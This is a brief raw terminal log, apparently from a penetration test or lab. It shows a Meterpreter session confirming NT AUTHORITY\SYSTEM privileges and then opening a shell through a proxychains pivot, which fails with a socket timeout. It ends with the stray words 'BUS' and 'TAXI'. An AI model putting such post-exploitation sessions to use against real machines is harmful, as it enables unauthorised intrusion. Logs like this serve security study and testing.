 meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Server username: NT AUTHORITY\SYSTEM
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > shell
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 172.25.0.13:2001 ... 127.0.0.1:40813 <--socket error or timeout!
BUS
TAXI